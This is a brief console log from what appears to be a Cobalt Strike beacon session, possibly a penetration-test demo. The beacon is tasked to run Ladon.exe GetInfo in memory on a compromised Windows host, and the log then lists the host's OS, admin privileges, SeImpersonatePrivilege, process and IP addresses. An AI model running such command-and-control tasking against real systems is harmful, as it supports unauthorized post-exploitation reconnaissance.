 [+] =========== SharpGetInfo（一键收集） ==========
[*] Tasked beacon to run .NET program: Ladon.exe GetInfo
[+] host called home, sent: 493625 bytes
[+] received output:
Ladon 9.1.1
Start: 2021-12-29 10:18:53
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows 10 专业版
[+] received output:
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 13996  CurrentProcess: EhStorAuthn
FreeSpace: Disk C:\ 16515 MB
Load GetInfo
Get Basic Info
IPV6: fe80::b02e:a73f:e160:4134%5
IPV4: 172.16.186.34
IPV6: fd15:4ba5:5a2b:1008:7968:afab:5307:4dc
IPV6: fd15:4ba5:5a2b:1008:b02e:a73f:e160:4134